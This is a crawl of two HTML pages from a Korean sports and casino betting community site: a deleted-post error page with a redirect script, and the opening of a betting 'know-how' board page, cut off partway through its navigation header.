

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2403&page=2
body_size: 2568
content:
<!doctype html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1" type="0fa50e3021315ca203b03968-text/javascript"></script>
<script type="0fa50e3021315ca203b03968-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노사이트,바카라사이트,온라인카지노,카지노커뮤니티,온카,홀덤사이트,카지노,바카라사이트,슬롯머신,우리카지노,더킹카지노,토지노,카지노먹튀,슬롯사이트" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="twitter:title" content="오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:title" content="오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:type" content="website" />
<meta property="twitter:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:url" content="https://www.sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2403&page=2" />
<link rel="canonical" href="https://www.sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2403&page=2" />

	<meta property="twitter:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<meta property="og:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<link rel="image_src" href="https://sonsofheaven.com/img/telegram.jpg" />

<link rel="shortcut icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO</title>
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/apms.css">
<!--[if lte IE 8]>
<script src="https://www.sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script type="0fa50e3021315ca203b03968-text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://www.sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://www.sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2403&page=2";
</script>
<script src="https://www.sonsofheaven.com/js/jquery-3.5.1.js" type="0fa50e3021315ca203b03968-text/javascript"></script>
<!-- script src="https://www.sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://www.sonsofheaven.com/lang/korean/lang.js?ver=180820" type="0fa50e3021315ca203b03968-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/common.js?ver=1808203" type="0fa50e3021315ca203b03968-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/wrest.js?ver=180820" type="0fa50e3021315ca203b03968-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/placeholders.min.js" type="0fa50e3021315ca203b03968-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/apms.js?ver=180820" type="0fa50e3021315ca203b03968-text/javascript"></script>
<link rel="stylesheet" href="https://www.sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	오류안내 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" />
<script type="0fa50e3021315ca203b03968-text/javascript">
alert("글이 존재하지 않습니다.\n\n글이 삭제되었거나 이동된 경우입니다.");
document.location.replace("./board.php?bo_table=know");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        글이 존재하지 않습니다.<br><br>글이 삭제되었거나 이동된 경우입니다.    </p>
        <div class="btn_confirm">
        <a href="./board.php?bo_table=know">돌아가기</a>
    </div>
    
</div>
</noscript>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0fa50e3021315ca203b03968-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sonsofheaven.com/bbs/board.php?bo_table=know
body_size: 27743
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script type="0921bb2831bb42532ae190d1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="카지노/토토/홀덤 노하우 1 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노사이트,바카라사이트,온라인카지노,카지노커뮤니티,온카,홀덤사이트,카지노,바카라사이트,슬롯머신,우리카지노,더킹카지노,토지노,카지노먹튀,슬롯사이트" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="twitter:title" content="카지노/토토/홀덤 노하우 1 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:title" content="카지노/토토/홀덤 노하우 1 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:type" content="website" />
<meta property="twitter:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:url" content="https://www.sonsofheaven.com/bbs/board.php?bo_table=know" />
<link rel="canonical" href="https://www.sonsofheaven.com/bbs/board.php?bo_table=know" />

	<meta property="twitter:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<meta property="og:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<link rel="image_src" href="https://sonsofheaven.com/img/telegram.jpg" />

<link rel="shortcut icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>카지노/토토/홀덤 노하우 1 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO</title>
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768762845" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/skin/board/basic/style.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://www.sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script type="0921bb2831bb42532ae190d1-text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://www.sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "know";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://www.sonsofheaven.com/bbs/board.php?bo_table=know";
</script>
<script src="https://www.sonsofheaven.com/js/jquery-3.5.1.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<!-- script src="https://www.sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://www.sonsofheaven.com/lang/korean/lang.js?ver=180820" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/common.js?ver=1808203" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/wrest.js?ver=180820" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/placeholders.min.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/apms.js?ver=180820" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<link rel="stylesheet" href="https://www.sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://www.sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	카지노/토토/홀덤 노하우 1 페이지 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="/js/gnb.js?a=2" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="/js/slick.min.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="/js/sly.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-0921bb2831bb42532ae190d1-=""></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/login.php'" data-cf-modified-0921bb2831bb42532ae190d1-="">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/register.php'" data-cf-modified-0921bb2831bb42532ae190d1-="">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
									토토사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트">
								슬롯사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=private" title="카지노사이트">비공개사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트">먹튀 카지노사이트</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">카지노/토토 후기
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기">베스트 후기
		                            </a></li -->
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담">나의 경험담
		                            </a></li -->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">안구정화
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소">훈련소</a></li>	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>홀덤(카드게임)</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
								<a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
									홀덤입문
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상">홀덤/포커 동영상
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판">기막힌한판
								</a></li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트&교환</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트거래
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환">토지노이벤트교환
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래">랜덤선물박스
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                 <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <!--li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li-->
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>이벤트 & 출첵</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노이벤트
		                            </a>
		                        </li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/index.php'" alt="카지노커뮤니티" data-cf-modified-0921bb2831bb42532ae190d1-="">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="if (!window.__cfRLUnblockHandlers) return false; win_memo('/bbs/memo.php');" data-cf-modified-0921bb2831bb42532ae190d1-="">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">홀덤(카드게임)</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트&교환</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">분석&노하우</a></li>
	          <li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script type="0921bb2831bb42532ae190d1-text/javascript">
		

		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://www.sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
